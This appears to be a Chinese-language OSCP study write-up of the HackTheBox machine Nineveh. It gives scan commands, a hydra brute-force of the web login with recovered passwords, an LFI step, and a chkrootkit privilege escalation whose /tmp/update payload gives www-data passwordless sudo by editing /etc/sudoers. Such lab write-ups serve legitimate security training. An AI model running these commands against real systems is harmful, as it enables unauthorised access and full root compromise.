OSCP备考_0x05_HackThBox靶机_Linux_Nineveh
信息收集

nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.143.34 (扫描TCP)
nmap -sU --top-ports 100 10.129.143.34(扫描UDP)

/var/www/html/info.php

gobuster dir -u http://10.129.143.34/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

gobuster dir -u http://10.129.143.34/department -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html

hydra -l admin -P /usr/share/wordlists/my_list/rockyou-top15000.txt 10.129.143.34 http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -V -f
login: admin password: 1q2w3e4r5t

应该跟文件读取有关系 先试试看443端口,
ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR

gobuster dir -u https://nineveh.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -k

看到有DB,https://nineveh.htb/db/

爆破密码:
password123

首先创建一个数据库hack。php,然后表随便创建一个,然后插入一个

然后去到那个lfi的地方进行访问
(需要注意提交参数的时后要用URL编码& = %26)
透過pspy32可以發現有chkrootkit這隻成是在跑,chkrootkit是一支可以檢查程式弱點及漏洞的東西,但是他自己就是漏洞。

chkrootkit
echo 'mkdir /tmp/vry4n' > /tmp/update
chmod 777 /tmp/update
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

sudo su